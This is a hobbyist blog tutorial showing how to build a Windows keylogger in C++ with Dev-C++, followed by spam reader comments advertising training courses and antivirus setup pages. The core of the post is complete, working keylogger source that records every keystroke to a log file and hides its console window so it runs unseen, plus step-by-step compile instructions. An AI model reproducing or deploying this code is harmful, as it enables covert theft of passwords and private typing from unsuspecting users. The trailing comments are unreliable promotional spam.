HAI TODAY I'M GOING TO TEACH YOU HOW TO CREATE A KEYLOGGER FILE IN WINDOWS IN SIMPLE STEPS
I TEACH YOU STEP BY STEP PROCESS HERE
FOR USING THIS METHOD .WE SELECT THE C++ LANGUAGE SO WE WANT TO DOWNLOAD THE FILE DEVCPP-4.9.9.2
FROM HERE

GO THE FILE PLACE
YOU WILL SEE LIKE THIS TYPE ANYTHING ON KEYBOARD AND SEE THE LOG FILE
I TEACH YOU STEP BY STEP PROCESS HERE
FOR USING THIS METHOD .WE SELECT THE C++ LANGUAGE SO WE WANT TO DOWNLOAD THE FILE DEVCPP-4.9.9.2
FROM HERE
HERE IS THE DOWNLOADED FILE
EXTRACT THEM AND INSTALL IN YOUR PC .IT WONT HARM YOUR PC
RUN THE SETUP FILE .
PRESS YES ,YES TO THE WIZARDS....FOLLOW THEM
THEN GO TO FILE -> NEW -> SOURCE FILE

THE WILL OPEN LIKE THIS
PLEASE COPY THE BELOW TEXT AND PASTE INTO THE TEXT FIELD
#include <iostream>
using namespace std;
#include <windows.h>
#include <winuser.h>
int Save (int key_stroke, char *file);
void Stealth();
int main()
{
Stealth();
char i;
while (1)
{
for(i = 8; i <= 190; i++)
{
if (GetAsyncKeyState(i) == -32767)
Save (i,"LOG.txt");
}
}
system ("PAUSE");
return 0;
}
/* *********************************** */
int Save (int key_stroke, char *file)
{
if ( (key_stroke == 1) || (key_stroke == 2) )
return 0;
FILE *OUTPUT_FILE;
OUTPUT_FILE = fopen(file, "a+");
cout << key_stroke << endl;
if (key_stroke == 8)
fprintf(OUTPUT_FILE, "%s", "[BACKSPACE]");
else if (key_stroke == 13)
fprintf(OUTPUT_FILE, "%s", "\n");
else if (key_stroke == 32)
fprintf(OUTPUT_FILE, "%s", " ");
else if (key_stroke == VK_TAB)
fprintf(OUTPUT_FILE, "%s", "[TAB]");
else if (key_stroke == VK_SHIFT)
fprintf(OUTPUT_FILE, "%s", "[SHIFT]");
else if (key_stroke == VK_CONTROL)
fprintf(OUTPUT_FILE, "%s", "[CONTROL]");
else if (key_stroke == VK_ESCAPE)
fprintf(OUTPUT_FILE, "%s", "[ESCAPE]");
else if (key_stroke == VK_END)
fprintf(OUTPUT_FILE, "%s", "[END]");
else if (key_stroke == VK_HOME)
fprintf(OUTPUT_FILE, "%s", "[HOME]");
else if (key_stroke == VK_LEFT)
fprintf(OUTPUT_FILE, "%s", "[LEFT]");
else if (key_stroke == VK_UP)
fprintf(OUTPUT_FILE, "%s", "[UP]");
else if (key_stroke == VK_RIGHT)
fprintf(OUTPUT_FILE, "%s", "[RIGHT]");
else if (key_stroke == VK_DOWN)
fprintf(OUTPUT_FILE, "%s", "[DOWN]");
else if (key_stroke == 190 || key_stroke == 110)
fprintf(OUTPUT_FILE, "%s", ".");
else
fprintf(OUTPUT_FILE, "%s", &key_stroke);
fclose (OUTPUT_FILE);
return 0;
}
/* *********************************** */
void Stealth()
{
HWND Stealth;
AllocConsole();
Stealth = FindWindowA("ConsoleWindowClass", NULL);
ShowWindow(Stealth,0);
}
AFTER PASTING PRESS
CTRL+F9
AND THEN PRESS
CTRL+F10
SAVE THE UNTITLED FILE IN THE ANY AREA
GO THE FILE PLACE
YOU WILL SEE LIKE THIS TYPE ANYTHING ON KEYBOARD AND SEE THE LOG FILE
YOU MADE A KEYLOGGER SUCCESSFULLY
THANKZZZ ANY DOUBT COMMENT BELOW

















thanks for sharing this wonderful informations
ReplyDeleteaws training center in chennai
aws training in chennai
angularjs training in chennai
best hadoop training in chennai
best python training in chennai
selenium training in chennai
selenium training in omr
Really great article, Glad to read the article. It is very informative for us. Thanks for posting norton.com/setup
ReplyDeletewww.norton.com/setup
McAfee total protection is a popular product worldwide to secure your computer and mobile devices from viruses and malware protection. Anyone can download the world’s most trusted antivirus from McAfee's official website and login in a few simple steps. I am also using this software for the last 5 years and getting live support with easy access to Mcafee Account Login to solve all issues myself. Visit to McAfee login page for getting an instant solution.
ReplyDeleteIf you have been searching best classes for Accounts, then now grab the best deal on praveen sharma accounts classes, call us - 97688 94000
ReplyDeleteCanon printers are ideal for every situation wherever you need a document, paper, or photo print or even if you wish to scan, fax, and do more
ReplyDeletecanon.com/ijsetup | ij.start canon | ij.start.canon | http://ij.start.canon | https://ij.start.canon
Hacking and porgramming are more of the same things. To protect your PC from hackers you should get Mcafee antivirus. To activate it go to www.mcafee.com activate and protect your pc.
ReplyDelete